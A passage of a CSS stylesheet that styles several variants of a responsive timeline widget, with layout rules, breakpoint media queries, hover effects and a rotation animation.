  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px 30px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 25px;
    min-width: 150px;
    text-align: center;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
  min-width: 200px;
  line-height: 1.3;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    font-size: 25px;
    min-width: 190px;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 70%;
    margin-top: 100px !important;
    padding: 15px 60px;
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
  min-width: 200px;
  line-height: 1.3;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-date {
    font-size: 25px;
    min-width: 190px;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 70%;
    margin-top: 100px !important;
    padding: 15px 60px;
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  img {
  transform: scale(1.1);
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer {
  display: flex;
  color: #333;
  justify-content: space-around;
  padding: 15px 0;
  align-items: center;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-timeline-social-icons
  a {
  color: #333;
  display: inline-block;
  margin-left: 5px;
  transition: 0.4s;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-timeline-social-icons
  a:hover {
  color: #2e86de;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-comment-area {
  text-transform: capitalize;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-comment-area
  .bwdtl-timeline-comment {
  cursor: pointer;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-comment-area
  .bwdtl-timeline-comment
  i {
  display: inline-block;
  margin-right: 3px;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active {
  transform: rotateX(0);
}
.bwdtl-timeline-five {
  position: relative;
}
.bwdtl-timeline-five::before {
  content: "";
  position: absolute;
  width: 16px;
  background-color: transparent;
  border-radius: 10px;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  bottom: 0;
  border: 4px dotted #0a2057;
  box-shadow: 0 0 20px #0a205759;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five::before {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five::before {
    left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-five::before {
    left: 30px;
  }
}
.bwdtl-timeline-five .bwdtl-timeline-wrapper {
  overflow: hidden;
}
.bwdtl-timeline-five .bwdtl-timeline-wrapper .bwdtl-timeline-heading-title {
  text-transform: uppercase;
  font-size: 30px;
  line-height: 32px;
  font-weight: 700;
  color: #081943;
  background: #fff;
  box-shadow: 0px 5px 10px #081943;
  position: absolute;
  padding: 0 15px;
  line-height: 50px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  top: -90px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five .bwdtl-timeline-wrapper .bwdtl-timeline-heading-title {
    top: -110px;
  }
}
.bwdtl-timeline-five .bwdtl-timeline-wrapper .bwdtl-timeline-item-container {
  position: relative;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  margin-bottom: 15px;
  position: relative;
  max-width: 50%;
  transform: scale(0.5);
  transition: 0.7s;
  transform-origin: center;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  transition: 0.5s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    max-width: 80%;
    margin-top: 150px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    max-width: 100%;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active {
  transform: scale(1) rotate(0);
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  right: -250px;
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    right: 0;
    top: -25px;
    font-size: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 80px !important;
  }
}
@media (max-width: 768px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    margin-left: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-item-bar-icon {
  position: absolute;
  right: -26.5px;
  font-size: 30px;
  height: 55px;
  width: 55px;
  border-radius: 50%;
  text-align: center;
  line-height: 55px;
  color: #fff;
  background: #ff9549;
  box-shadow: 0 0 15px #6d7ba0;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-item-bar-icon
  i {
  display: inline-block;
  transform: 0;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-item-bar-icon {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  border-right: 3px dotted #bbb;
  box-shadow: 0 0 30px #dde;
  border-radius: 7px;
  border-left: 3px dotted #bbb;
  background: #fff;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  position: relative;
  padding: 20px 0;
  margin-bottom: 25px;
  font-size: 25px;
  text-transform: capitalize;
  text-align: center;
  background: transparent !important;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 55%;
  height: 5px;
  background: #ff9449b8;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
  box-shadow: 0 3px 5px #170e0738;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::after {
  content: "";
  position: absolute;
  right: -63px;
  top: 25px;
  width: 70px;
  height: 5px;
  background: #ff9449b8;
  z-index: -1;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header::after {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  padding: 10px 20px;
  text-align: center;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  right: -400%;
  transform: translateY(-50%);
  transition: 0.5s;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 0;
    margin-left: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-item-bar-icon {
  position: absolute;
  left: -26.5px;
  font-size: 30px;
  height: 55px;
  width: 55px;
  border-radius: 50%;
  text-align: center;
  line-height: 55px;
  background: #ff9549;
  box-shadow: 0 0 15px #6d7ba0;
  color: #fff;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-item-bar-icon
  i {
  display: inline-block;
  transform: 0;
  transform-origin: center;
}
@keyframes iconRotate {
  form {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-item-bar-icon {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  border-left: 3px dotted #bbb;
  box-shadow: 0 0 30px #dde;
  border-radius: 7px;
  border-right: 3px dotted #bbb;
  background: #fff;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  position: relative;
  padding: 20px 0;
  margin-bottom: 25px;
  font-size: 25px;
  text-transform: capitalize;
  text-align: center;
  background: transparent !important;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 55%;
  height: 5px;
  background: #ff9449b8;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
  box-shadow: 0 3px 5px #170e0738;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::after {
  content: "";
  position: absolute;
  left: -63px;
  top: 25px;
  width: 70px;
  height: 5px;
  background: #ff9449b8;
  z-index: -1;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header::after {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  padding: 10px 20px;
  text-align: center;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  left: -400%;
  transform: translateY(-50%);
  transition: 0.5s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    top: -50px;
    right: 0;
    left: auto;
    font-size: 30px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  left: -250px;
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    top: -25px;
    right: 0;
    left: auto;
    font-size: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-top: 90px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-inner {
  box-shadow: 0 10px 10px #dde;
}
.bwdtl-timeline-six {
  position: relative;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six {
    padding-right: 15px;
  }
}
.bwdtl-timeline-six::before {
  content: "";
  position: absolute;
  width: 4px;
  background-color: white;
  border-radius: 10px;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  bottom: 0;
  box-shadow: 0 0 20px #0a20575c;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six::before {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six::before {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six::before {
    left: 50px;
  }
}
.bwdtl-timeline-six .bwdtl-timeline-heading-title {
  font-size: 30px;
  text-transform: uppercase;
  line-height: 80px;
  background: #20eae3;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  width: 120px;
  text-align: center;
  color: #333;
  border-radius: 45px;
  top: 10px;
  box-shadow: 0 5px 5px #ccc;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six .bwdtl-timeline-heading-title {
    left: 50px;
    font-size: 26px;
    width: 95px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-heading-title {
    left: 35px;
    font-size: 19px;
    width: 65px;
    top: 20px;
    line-height: 65px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-heading-title {
    left: 50px;
    font-size: 26px;
    width: 95px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container {
    padding-right: 60px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container {
    padding-right: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container {
    padding-right: 15px;
  }
}
.bwdtl-timeline-six .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  max-width: 700px;
  transition: 0.5s ease-in;
  transform: translateY(300px) scale(0.8);
  opacity: 0;
  visibility: hidden;
  padding-top: 10px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    max-width: 100%;
    margin-top: 60px !important;
  }
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 75%;
    margin-left: 54px;
  }
}
@media (max-width: 768px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 90%;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 15px;
  box-shadow: 0px 3px 10px #dde;
  position: relative;
  background-color: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 10px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::before {
  content: "";
  width: 84px;
  height: 5px;
  background: #fff;
  position: absolute;
  right: -52px;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
  box-shadow: 0 1px 10px #a79595;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner::before {
    left: -52px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  background: #fff;
  top: 50%;
  transform: translateY(-50%);
  right: -69px;
  z-index: 2;
  border: 4px solid #fff;
  box-shadow: 0 0 20px #ccc;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner::after {
    left: -69px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  position: relative;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-heading-title {
  font-size: 30px;
  line-height: 60px;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  display: inline-block;
  line-height: 30px;
  padding: 0 10px;
  background: #20eae3;
  position: absolute;
  top: -30px;
  border-radius: 30px;
  box-shadow: 0 3px 3px #bfbfbf;
  left: 50%;
  transform: translateX(-50%);
  min-width: 170px;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    line-height: 25px;
    padding: 0 5px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    padding: 0 10px;
    line-height: 30px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-img {
  padding: 15px;
  border-top: 2px dotted #ddd;
  box-shadow: 0 5px 5px #ddd;
  border-radius: 10px;
  overflow: hidden;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-img
  img {
  display: block;
  object-fit: cover;
  width: 100%;
  height: 100%;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-comments-area {
  padding: 20px;
  text-align: center;
  display: flex;
  justify-content: space-evenly;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area {
    padding: 15px 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area {
    padding: 20px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-comments-area
  a {
  display: inline-block;
  background: #ee4c52;
  color: #fff;
  text-transform: capitalize;
  padding: 0 5px;
  border-radius: 5px;
  box-shadow: 0 2px 5px #ee4c52;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area
    a {
    font-size: 12px;
    padding: 0 1px;
    line-height: 17px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area
    a {
    padding: 0 5px;
    font-size: 15px;
    line-height: 25px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-comments-area
  a:hover {
  color: #eee;
  background: #ec363c;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  margin: 0 30px;
  padding: 20px 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-desc {
    margin: 0 10px;
    padding: 15px 0;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-read-more-btn {
  display: inline-block;
  text-transform: capitalize;
  line-height: 40px;
  background: #ea2027;
  color: #fff;
  padding: 0 70px;
  margin-top: 20px;
  transition: 0.4s;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 30px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-read-more-btn {
    line-height: 35px;
    padding: 0px 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-read-more-btn {
    padding: 0 70px;
    line-height: 40px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-read-more-btn:hover {
  background: #d21c23;
  color: #eee;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-left: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-left: 30px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  right: -52px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
    right: auto;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
    right: auto;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  right: -65px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -50px;
    right: auto;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -50px;
    right: auto;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  left: -52px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  left: -65px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
